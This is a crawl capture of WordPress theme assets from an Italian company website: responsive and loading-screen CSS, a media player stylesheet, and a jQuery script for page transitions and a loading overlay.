.gallery-columns-9 .gallery-item { width: 11.1111%; }

.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) { clear: left; }

.wp-caption-text { font-weight: normal; }

.gallery-caption { font-weight: normal; }

.bypostauthor { font-weight: normal; }

@media only screen and (max-width: 768px) { html { font-size: 85%; }
  div [class*="ok-"] { margin-bottom: 30px; }
  div .ok-row { margin-bottom: 0; }
  #demo-shop .margin-up { margin-top: 0; }
  .boxed-blog article.image-in-side .post-img, .boxed-blog .post.image-in-side .post-img { width: 100%; margin: 0; margin-bottom: 25px; }
  .boxed-blog article.image-in-side .post-meta, .boxed-blog .post.image-in-side .post-meta { overflow: visible; }
  .clients-wrapper[class*="client-clm-"].grid li { width: 50%; }
  .horizontal-posts-list .split { display: none; }
  .horizontal-posts-list .posts-list, .horizontal-posts-list .main-post { margin-bottom: 0; }
  .boxed-blog.blog-list.grid-posts-list .with-two-clm > li { width: 100%; }
  .boxed-blog.blog-list.grid-posts-list .posts-list, .boxed-blog.blog-list.grid-posts-list .main-post { margin-bottom: 0; }
  .in-bottom-relative { margin-bottom: -3.125em !important; }
  .no-box.box-square header i, .no-box.box-circle header i { width: 80px; height: 80px; font-size: 35px; line-height: 80px; }
  .no-box.features-start.box-square .features-content, .features-start.box-circle .features-content { padding-left: 90px; }
  .no-box.features-end.box-square .features-content, .features-end.box-circle .features-content { padding-right: 90px; }
  .float-start, .float-end { float: none; margin-right: 0 !important; margin-left: 0 !important; }
  .dima-button.float-start, .dima-button.float-end { float: left; position: relative; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .boxed-blog .post-meta ul { text-align: center; }
  .boxed-blog .post-meta ul li.post-on { float: none; }
  .last-menu .attachment-menu { margin: 0 auto; float: none; display: block; margin-bottom: 30px; }
  .margin-end { margin-right: 0px; } }

@media only screen and (max-width: 989px) { html { font-size: 90%; }
  .responsive .topaz-line { margin-top: 25px; }
  .responsive .clear-section { padding-bottom: 50px; }
  .responsive .google-maps { height: 300px; }
  .responsive .title_container.start-style h1 { text-align: center; }
  .responsive .title_container.start-style .dima-breadcrumbs { margin-top: 20px; text-align: center; width: 100%; }
  .responsive .title_container.start-style .page-section-content { padding: 50px 0 70px 0; }
  .margin-bottom li { margin-bottom: 30px !important; }
  .features-box.features-start, .features-box.features-end { padding: 20px 15px; }
  .features-box.features-start header i, .features-box.features-end header i { display: none; }
  .features-box.features-start header h4, .features-box.features-end header h4 { padding-right: 0%; padding-left: 0%; }
  .features-box.features-start p, .features-box.features-end p { padding-right: 0%; padding-left: 0%; }
  .features-end .features-content, .features-start .features-content { padding-right: 0; padding-left: 0; }
  .box-square.features-start.no-box header i, .box-square.features-end.no-box header i, .box-circle.features-start.no-box header i, .box-circle.features-end.no-box header i { display: block; }
  .dima-container, .dima-sidebar { width: 100% !important; margin-right: 0 !important; margin-left: 0 !important; }
  .dima-sidebar, .order-products { margin-top: 30px; }
  .social-media figure li { margin-bottom: 10px; }
  .dima-pricing-table .dima-pricing-col.di_1_of_4.featured-larg { margin-top: 30px !important; }
  .nav-slit a.prev, .nav-slit a.next { display: none; }
  .dima-center-full { text-align: center; width: 100% !important; }
  .dima-full { clear: both; width: 100% !important; }
  .cart-table table tr td { padding: 30px 15px; }
  .products-list .dima-product.recipes .product-img, .products-list .dima-product.recipes .product-img figure { width: 100%; }
  .products-list .dima-product.recipes .product-content { float: right; }
  body.admin-bar .dima-navbar-wrap .fix_nav { top: 0; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .isotope-item .link_overlay:hover .work-info { bottom: 6%; }
  .with-margin .isotope-item { padding: 0 0.7% 10px 0.7% !important; }
  div.di_1_of_4 { width: 48.5%; }
  div.di_1_of_4:nth-child(4n+3) { margin-top: 30px; margin-left: 0; }
  div.di_1_of_4:nth-child(4n) { margin-top: 30px; }
  .page-section-content .page-section.app { margin-bottom: 80px; }
  .services p { padding: 0 !important; }
  .no-box.box-square header i, .box-circle header i { width: 85px; height: 85px; font-size: 45px; line-height: 85px; }
  .no-box.features-start.box-square .features-content, .features-start.box-circle .features-content { padding-left: 110px; }
  .no-box.features-end.box-square .features-content, .features-end.box-circle .features-content { padding-right: 110px; }
  .dima-timeline.dima-timeline-blog .post-meta ul li.post-comments, .dima-timeline.dima-timeline-blog .post-meta ul li.post-view { display: none; } }

@media only screen and (min-width: 768px) and (max-width: 1289px) { .vertical-menu .isotope-item .link_overlay:hover .work-info { bottom: 6%; }
  .vertical-menu .with-margin .isotope-item { padding: 0 0.7% 10px 0.7% !important; }
  .vertical-menu div.di_1_of_4 { width: 48.5%; }
  .vertical-menu div.di_1_of_4:nth-child(4n+3) { margin-top: 30px; margin-left: 0; }
  .vertical-menu div.di_1_of_4:nth-child(4n) { margin-top: 30px; }
  .vertical-menu .no-box.box-square header i, .vertical-menu .box-circle header i { width: 85px; height: 85px; font-size: 45px; line-height: 85px; }
  .vertical-menu .no-box.features-start.box-square .features-content, .vertical-menu .features-start.box-circle .features-content { padding-left: 110px; }
  .vertical-menu .no-box.features-end.box-square .features-content, .vertical-menu .features-end.box-circle .features-content { padding-right: 110px; }
  .vertical-menu .dima-timeline.dima-timeline-blog .post-meta ul li.post-comments, .vertical-menu .dima-timeline.dima-timeline-blog .post-meta ul li.post-view { display: none; }
  .vertical-menu .dima-timeline-list li:before { left: 42.5px; padding-top: 85px; } }

/*------------------------------------------------------------------
[Table of contents]

[Global For ALL Demos]

1. Loading
1. Close
2. Page 404
-------------------------------------------------------------------*/
.dima-loading { position: fixed; display: block; width: 100%; height: 100%; z-index: 9999; top: 0; left: 0; }

.dima-loading .loading-top, .dima-loading .loading-bottom { position: fixed; display: block; width: 100%; z-index: 9998; }

.dima-loading .loading-top { top: 0; height: 50%; background-color: rgba(255, 255, 255, 0.95); -webkit-transition: top 0.3s; transition: top 0.3s; }

.dima-loading .loading-bottom { bottom: 0; height: 50%; background-color: rgba(255, 255, 255, 0.95); -webkit-transition: bottom 0.3s; transition: bottom 0.3s; }

.load-close { color: #707070; display: block; text-align: center; letter-spacing: 1px; font-weight: 300; font-family: 'Arial', serif; padding: 10px; position: absolute; line-height: 30px; bottom: 20px; left: 50%; margin-left: -37px; margin-top: 0; z-index: 99999; }

.spin-2 .loading-text { color: #707070; display: block; text-align: center; padding-top: 30px; letter-spacing: 4px; font-weight: 100; -webkit-animation: pulse 1s infinite; animation: pulse 1s infinite; }

.spin-2 { position: absolute; border: 2px solid; border-color: transparent #ff5733 #ff5733 #ff5733; border-radius: 50%; width: 40px; height: 40px; top: 50%; left: 50%; z-index: 999999; font-size: 0; margin-top: -20px; margin-left: -20px; -webkit-animation: single-arc-rotate 0.5s infinite linear; animation: single-arc-rotate 0.5s infinite linear; }

@-webkit-keyframes single-arc-rotate { 100% { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes single-arc-rotate { 100% { -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.not-found h6 { font-size: 18px; line-height: 18px; }

.not-found p { opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.not-found h1 { font-size: 160px; line-height: 160px; margin: 20px 0 35px; }

.not-found form { width: 450px; margin: 0 auto; }

.animated { -webkit-animation-fill-mode: none; animation-fill-mode: none; }

/*------------------------------------------------------------------
[Table of contents]

[OKAB DEMO]

1. Close
2. Page 404
-------------------------------------------------------------------*/
.clm-bullet .bullet.clm:nth-child(2n+3) { clear: left; margin-left: 0 !important; }

.bullet { cursor: pointer; width: 13px; height: 13px; display: inline-block; background: rgba(0, 0, 0, 0.3); text-indent: -9999px; border: 1px solid #FFF; margin: 0 4px 8px 4px !important; float: left; }

.bullet:hover, .bullet.selected { background: #FFFFFF !important; }

.tp-simpleresponsive .caption, .tp-simpleresponsive .tp-caption { letter-spacing: 0 !important; }

.dima-main .tp-bullets.tp-thumbs { background-color: transparent !important; }

.dima-main .tp-bullets.tp-thumbs .bullet { opacity: 1; filter: alpha(opacity=1); }

.dima-main .tp-bullets.tp-thumbs .bullet:hover, .dima-main .tp-bullets.tp-thumbs .bullet.selected { opacity: 0.9; filter: alpha(opacity=0.9); background-size: cover !important; }

.dima-main .tp-bullets.tp-thumbs { width: 100% !important; left: 0 !important; margin-left: 0 !important; }

.dima-main .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer { left: 50px !important; }

.flex-caption, .tp-caption { z-index: 10 !important; }

.full-wrapper { width: 100%; position: relative; margin-left: auto; margin-right: auto; padding: 0 30px; }

.topaz-div-bg { position: absolute; display: block; width: 100%; left: 0; }

.with-top-border { border-top: 1px solid #e1e1e1; }

.image-carousel.owl-theme .owl-controls { position: absolute; bottom: 20px; padding: 5px; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.owl-circle .owl-dots .owl-dot span { border-radius: 50px; }

.gallery-img { width: 100%; height: 100%; position: absolute; z-index: 55; }

.mfp-zoom-in .mfp-with-anim { opacity: 0; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); }

.mfp-zoom-in.mfp-bg { opacity: 0; -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.mfp-zoom-in.mfp-ready .mfp-with-anim { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.mfp-zoom-in.mfp-ready.mfp-bg { opacity: 0.8; }

.mfp-zoom-in.mfp-removing .mfp-with-anim { -webkit-transform: scale(0.8); -ms-transform: scale(0.8); transform: scale(0.8); opacity: 0; }

.mfp-zoom-in.mfp-removing.mfp-bg { opacity: 0; }

button.mfp-close { background: #222222; }

.mfp-close { position: fixed; right: 20px; }

.dima-padding { padding: 100px 45px !important; }

.tp-banner-container { width: 100%; position: relative; padding: 0; }

.in-bottom-absolute { position: absolute !important; top: -6.375em; }

.in-bottom-relative { position: relative; margin-bottom: -6.25em; }

.dima-navbar-vertical#framee { overflow: visible !important; }

.scrollbar { position: absolute; top: 0; right: 0; bottom: 0; width: 4px; z-index: 100; -webkit-transition: opacity 0.3s ease-out; transition: opacity 0.3s ease-out; opacity: 0; filter: alpha(opacity=0); }

.scrollbar .handle { position: absolute; top: 0; width: 100%; height: 100px; background-color: rgba(0, 0, 0, 0.4); cursor: pointer; }

.dima-navbar.dima-navbar-vertical .scrollbar { left: 0; }

.vertical-menu-end .dima-navbar-vertical .scrollbar { right: 0; left: auto; }

.dima-navbar-vertical:hover .scrollbar { opacity: 1; }

.quick-view-content { position: relative; background: #FFFFFF; max-width: 930px; max-height: 600px; height: 100%; overflow: hidden; margin: 6% auto 0 auto; }

.default-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 52; }

.infscr-loading { position: fixed; left: 46%; text-align: center; display: block; bottom: 30px; }

.dima-main .dima-equal { height: 100%; }

.dima-main .dima-equal .ok-row .column_parent { display: table-cell; height: 100%; float: none; }

.dima-main .uncoltable { display: table; table-layout: fixed; position: relative; width: 100%; height: 100%; }

.dima-main .uncell { display: table-cell; position: relative; height: 100%; vertical-align: inherit; border: 0; }

@media only screen and (max-width: 989px) { .dima-main .dima-equal .ok-row .column_parent { display: block; float: left; } }


--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/mediaelementplayer.css
body_size: 2842
content:
/*------------------------------------------------------------------
[Table of contents]

1. Color
3. RTL variables
3. variables
4. fonts

Direction :  LTR
Style:       Light
-------------------------------------------------------------------*/
.mejs-offscreen { position: absolute !important; top: -10000px; left: -10000; overflow: hidden; width: 1px; height: 1px; }

.mejs-container { position: relative; background: #000; text-align: left; vertical-align: top; text-indent: 0; }

.mejs-container:focus { outline: none; }

.me-plugin { position: absolute; width: 100%; }

.mejs-embed, .mejs-embed body { width: 100%; height: 100%; margin: 0; padding: 0; background: #000; overflow: hidden; }

.mejs-fullscreen { overflow: hidden !important; }

.mejs-container-fullscreen { position: fixed; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: 1000; }

.mejs-container-fullscreen .mejs-mediaelement, .mejs-container-fullscreen video { width: 100%; height: 100%; }

.mejs-clear { clear: both; }

.mejs-background { position: absolute; top: 0; left: 0; }

.mejs-mediaelement { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mejs-poster { position: absolute; top: 0; left: 0; background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; }

:root .mejs-poster img { display: none; }

.mejs-poster img { border: 0; padding: 0; }

.mejs-overlay { position: absolute; top: 0; left: 0; }

.mejs-overlay-play { cursor: pointer; }

.mejs-overlay-button { position: absolute; top: 50%; left: 50%; width: 100px; height: 100px; margin: -50px 0 0 -50px; }

.mejs-overlay-loading { position: absolute; top: 50%; left: 50%; width: 80px; height: 80px; margin: -40px 0 0 -40px; background: #333; }

.mejs-overlay-loading span { display: block; width: 80px; height: 80px; }

.post-img .mejs-container .mejs-controls { margin-bottom: -1px; }

.mejs-container .mejs-controls { position: absolute; padding: 0 25px; bottom: 0; left: 0; height: 49px; width: 100%; background: #fafafa; list-style: none; -webkit-box-shadow: inset 0px 0px 0px 1px #e1e1e1; box-shadow: inset 0px 0px 0px 1px #e1e1e1; }

.hide-controls .mejs-container .mejs-controls { display: none; }

.mejs-container .mejs-controls div { list-style-type: none; background-image: none; display: block; float: left; margin: 0; padding: 0; width: 26px; height: 26px; font-size: 11px; line-height: 11px; border: 0; }

.mejs-controls .mejs-button { position: relative; cursor: pointer; background: none; width: 30px; }

.mejs-controls .mejs-button button { cursor: pointer; top: 20px; display: block; text-decoration: none; padding: 0; position: absolute; border: 0; background: transparent; }

.mejs-controls .mejs-button.mejs-pause button:before { content: '\f04c'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-button.mejs-play button:before { content: '\f04b'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-container .mejs-controls .mejs-time { position: relative; top: 18.5px; color: #a1a1a1; display: block; width: auto; padding: 0 10px; overflow: hidden; text-align: center; -webkit-box-sizing: content-box; box-sizing: content-box; }

.mejs-container .mejs-controls .mejs-time span { font-size: 11px; color: #a1a1a1; line-height: 12px; display: block; float: left; width: auto; }

.mejs-container .mejs-controls .mejs-time a { color: #fff; font-size: 11px; line-height: 12px; display: block; float: left; margin: 1px 2px 0 0; width: auto; }

.mejs-controls .mejs-play button { background-position: 0 0; }

.mejs-controls .mejs-stop button { background-position: -112px 0; }

.mejs-controls div.mejs-time-rail { direction: ltr; width: 200px; padding-top: 5px; }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a { display: block; position: absolute; width: 180px; height: 10px; cursor: pointer; }

.mejs-controls .mejs-time-rail .mejs-time-total { top: 19.5px; height: 10px; background: #e1e1e1; outline: none; }

.mejs-controls .mejs-time-rail .mejs-time-buffering { width: 100%; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 15px 15px; -webkit-animation: buffering-stripes 2s linear infinite; animation: buffering-stripes 2s linear infinite; }

@-webkit-keyframes buffering-stripes { from { background-position: 0 0; }
  to { background-position: 30px 0; } }

@keyframes buffering-stripes { from { background-position: 0 0; }
  to { background-position: 30px 0; } }

.mejs-controls .mejs-time-rail .mejs-time-loaded { height: 10px; width: 0; }

.mejs-controls .mejs-time-rail .mejs-time-current { width: 0; height: 10px; background: #ff5733; z-index: 1; }

.mejs-controls .mejs-time-rail .mejs-time-handle { display: none; position: absolute; margin: 0; width: 10px; background: #fff; border-radius: 5px; cursor: pointer; border: solid 2px #e1e1e1; top: -2px; text-align: center; }

.mejs-controls .mejs-time-rail .mejs-time-float { position: absolute; display: none; background: #ff5733; width: 36px; height: 17px; border: solid 1px #ff5733; top: -26px; margin-left: -18px; text-align: center; color: #ffffff; }

.mejs-controls .mejs-time-rail .mejs-time-float-current { margin: 2px; width: 30px; display: block; text-align: center; left: 0; }

.mejs-controls .mejs-time-rail .mejs-time-float-corner { position: absolute; display: block; width: 0; height: 0; line-height: 0; border: solid 5px #ff5733; border-color: #ff5733 transparent transparent transparent; border-radius: 0; top: 15px; left: 13px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float { width: 48px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current { width: 44px; }

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner { left: 18px; }

.mejs-fullscreen-button button:before { content: '\f0b2' !important; font-family: "FontAwesome"; font-size: 16px; position: absolute; right: -30px; }

button:focus { outline: 0; }

.mejs-controls .mejs-volume-button { position: relative; }

.mejs-controls .mejs-volume-button.mejs-mute button:before { content: '\f028'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-volume-button.mejs-unmute button:before { content: '\f026'; font-family: "FontAwesome"; font-size: 16px; }

.mejs-controls .mejs-volume-button .mejs-volume-slider { display: none; height: 115px; width: 25px; background: #fafafa; border-radius: 0; top: -115px; left: 0; z-index: 1; position: absolute; margin: 0; }

.mejs-controls .mejs-volume-button:hover { border-radius: 0 0 4px 4px; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total { position: absolute; left: 11px; top: 8px; width: 2px; height: 100px; background: #ff5733; opacity: 0.2; margin: 0; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current { position: absolute; left: 11px; top: 8px; width: 2px; height: 100px; background: #ff5733; margin: 0; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle { position: absolute; left: 4px; top: -3px; width: 16px; height: 6px; background: #ff5733; cursor: N-resize; border-radius: 1px; margin: 0; }

.mejs-controls a.mejs-horizontal-volume-slider { height: 26px; width: 56px; position: relative; display: block; float: left; vertical-align: middle; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { position: absolute; left: 0; top: 19.5px; width: 49px; height: 10px; background: #e1e1e1; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { position: absolute; left: 0; top: 19.5px; width: 49px; height: 10px; padding: 0; background: #ff5733; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle { display: none; }

.mejs-controls .mejs-captions-button { position: relative; }

.mejs-controls .mejs-captions-button button { background-position: -48px 0; }

.mejs-controls .mejs-captions-button .mejs-captions-selector { visibility: hidden; position: absolute; bottom: 26px; right: -51px; width: 85px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 10px 10px 0 10px; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li { margin: 0 0 6px 0; padding: 0; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; }

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label { width: 55px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 10px; }

.mejs-controls .mejs-captions-button .mejs-captions-translations { font-size: 10px; margin: 0 0 5px 0; }

.mejs-chapters { position: absolute; top: 0; left: 0; border-right: 1px solid #fff; width: 10000px; z-index: 1; }

.mejs-chapters .mejs-chapter { position: absolute; float: left; background: #222; background: rgba(0, 0, 0, 0.7); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50, 50, 50, 0.7)), to(rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); background: -webkit-gradient(linear, left top, left bottom, from(rgba(50, 50, 50, 0.7)), to(rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); background: linear-gradient(rgba(50, 50, 50, 0.7), rgba(0, 0, 0, 0.7)); filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232, endColorstr=#000000); overflow: hidden; border: 0; }

.mejs-chapters .mejs-chapter .mejs-chapter-block { font-size: 11px; color: #fff; padding: 5px; display: block; border-right: 1px solid #333; border-bottom: solid 1px #333; cursor: pointer; }

.mejs-chapters .mejs-chapter .mejs-chapter-block-last { border-right: none; }

.mejs-chapters .mejs-chapter .mejs-chapter-block:hover { background: #666; background: rgba(102, 102, 102, 0.7); background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102, 102, 102, 0.7)), to(rgba(50, 50, 50, 0.6))); background: -webkit-linear-gradient(top, rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); background: -webkit-gradient(linear, left top, left bottom, from(rgba(102, 102, 102, 0.7)), to(rgba(50, 50, 50, 0.6))); background: -webkit-linear-gradient(rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); background: linear-gradient(rgba(102, 102, 102, 0.7), rgba(50, 50, 50, 0.6)); filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666, endColorstr=#323232); }

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title { font-size: 12px; font-weight: bold; display: block; white-space: nowrap; text-overflow: ellipsis; margin: 0 0 3px 0; line-height: 12px; }

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan { font-size: 12px; line-height: 12px; margin: 3px 0 4px 0; display: block; white-space: nowrap; text-overflow: ellipsis; }

.mejs-captions-layer { position: absolute; bottom: 0; left: 0; text-align: center; line-height: 20px; font-size: 16px; color: #fff; }

.mejs-captions-layer a { color: #fff; text-decoration: underline; }

.mejs-captions-layer[lang=ar] { font-size: 20px; font-weight: normal; }

.mejs-captions-position { position: absolute; width: 100%; bottom: 15px; left: 0; }

.mejs-captions-position-hover { bottom: 35px; }

.mejs-captions-text { padding: 3px 5px; background: rgba(20, 20, 20, 0.5); white-space: pre-wrap; }

.me-cannotplay a { color: #fff; font-weight: bold; }

.me-cannotplay span { padding: 15px; display: block; }

.mejs-controls .mejs-loop-off button { background-position: -64px -16px; }

.mejs-controls .mejs-loop-on button { background-position: -64px 0; }

.mejs-controls .mejs-backlight-off button { background-position: -80px -16px; }

.mejs-controls .mejs-backlight-on button { background-position: -80px 0; }

.mejs-controls .mejs-picturecontrols-button { background-position: -96px 0; }

.mejs-contextmenu { position: absolute; width: 150px; padding: 10px; border-radius: 4px; top: 0; left: 0; background: #fff; border: solid 1px #999; z-index: 1001; }

.mejs-contextmenu .mejs-contextmenu-separator { height: 1px; font-size: 0; margin: 5px 6px; background: #333; }

.mejs-contextmenu .mejs-contextmenu-item { font-size: 12px; padding: 4px 6px; cursor: pointer; color: #333; }

.mejs-contextmenu .mejs-contextmenu-item:hover { background: #2C7C91; color: #fff; }

.mejs-controls .mejs-sourcechooser-button { position: relative; }

.mejs-controls .mejs-sourcechooser-button button { background-position: -128px 0; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector { visibility: hidden; position: absolute; bottom: 26px; right: -10px; width: 130px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 10px; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li { margin: 0 0 6px 0; padding: 0; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; }

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label { width: 100px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 10px; }

.mejs-postroll-layer { position: absolute; bottom: 0; left: 0; width: 100%; height: 100%; background: rgba(50, 50, 50, 0.7); z-index: 1000; overflow: hidden; }

.mejs-postroll-layer-content { width: 100%; height: 100%; }

.mejs-postroll-close { position: absolute; right: 0; top: 0; background: rgba(50, 50, 50, 0.7); color: #fff; padding: 4px; z-index: 100; cursor: pointer; }

div.mejs-speed-button { width: 46px !important; position: relative; }

.mejs-controls .mejs-button.mejs-speed-button button { background: transparent; width: 36px; font-size: 11px; line-height: normal; color: #ffffff; }

.mejs-controls .mejs-speed-button .mejs-speed-selector { display: none; position: absolute; top: -100px; left: -10px; width: 60px; height: 100px; background: rgba(50, 50, 50, 0.7); border: solid 1px transparent; padding: 0; overflow: hidden; border-radius: 0; }

.mejs-controls .mejs-speed-button:hover > .mejs-speed-selector { display: block; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected { color: #21f8f8; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul { margin: 0; padding: 0; display: block; list-style-type: none !important; overflow: hidden; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li { margin: 0 0 6px 0; padding: 0 10px; list-style-type: none !important; display: block; color: #fff; overflow: hidden; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input { clear: both; float: left; margin: 3px 3px 0 5px; display: none; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label { width: 60px; float: left; padding: 4px 0 0 0; line-height: 15px; font-size: 11.5px; color: white; margin-left: 5px; cursor: pointer; }

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover { background-color: #c8c8c8 !important; background-color: rgba(255, 255, 255, 0.4) !important; }

.mejs-controls .mejs-button.mejs-jump-forward-button { background-position: 3px 3px; }

.mejs-controls .mejs-button.mejs-jump-forward-button button { background: transparent; font-size: 9px; line-height: normal; color: #ffffff; }

.mejs-controls .mejs-button.mejs-skip-back-button { background-position: 3px 3px; }

.mejs-controls .mejs-button.mejs-skip-back-button button { background: transparent; font-size: 9px; line-height: normal; color: #ffffff; }

/*wp 4.8 fix widget video and audio*/
.mejs-container { clear: both; width: 100% !important; }

.wp-video { max-width: 100%; height: auto; }

.widget_media_audio .mejs-container { height: 3.5rem !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/load.js
body_size: 1623
content:
/**
 * Content all loading function
 */
jQuery(document).ready(function ($) {

    /**
     * [animated page transitions]
     * @param  {[type]} event) { var hrefVal [description]
     * @return {[type]} [animated]
     */
    var namespace = 'animsition';
    $("[data-animated-link]").on("click." + namespace, function (event) {
        if ($(this).attr("data-lightbox")) {
            return 0;
        }
        event.preventDefault();
        var $self = $(this);
        var hrefVal = $self.attr('href'),
            transitions = 'fadeOut';

        if ((hrefVal.length > 2 && !hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {
            $('.all_content').addClass('animated ' + transitions);
            setTimeout(function () {
                window.location = hrefVal
            }, 800);
            return false;
        }
    });

    /**
     * CliCK to load
     */
    $('.load-close').click(function () {
        $('.spin-2').fadeOut('slow', function () {
            $('.loading-top,.loading-bottom').delay(150).fadeOut('800', function () {
                $.when($('.dima-loading').fadeOut(150)).done(ShowLoading());
            });
        });
    });

    function ShowLoading() {
        var l = $('.isotope-item').attr('data-animate');
        //Loading section
        $('.all_content').each(function () {
            //$(this).addClass('animated fadeIn');
            $(this).addClass('show');
        });
    }

    /**
     * [load]
     */
    $(window).load(function () {
        /**
         * Call the HideLoading
         */
        HideLoading();
        /**
         * Open Slide
         * FadeOut the content
         * Call ShowLoading() function when HideLoading() done.
         */
        function HideLoading() {
            $('.dima-loading').each(function (i) {
                $('.spin-2').fadeOut('slow', function () {
                    $('.load-close').hide(200);
                    $('.isotope-item').each(function (i) {
                        $(this).css({
                            'opacity': 0
                        })
                    });
                    $('.loading-top,.loading-bottom').delay(150).fadeOut('800', function () {
                        $.when($('.dima-loading').fadeOut(150)).done(ShowLoading());
                    });
                });
            });
        }

        /**
         * Show content (opacity 1)
         * Show isotope-item one by one
         */
        function ShowLoading() {
            var $iso_elm = $('.isotope-item');
            var l = $iso_elm.attr('data-animate');
            //First hide all Items
            if (!l) {
                //loading items one by one
                $iso_elm.each(function (i) {
                    $(this).delay(i * 100).animate({
                        'opacity': 1
                    })
                });
            }
        }


    });

});

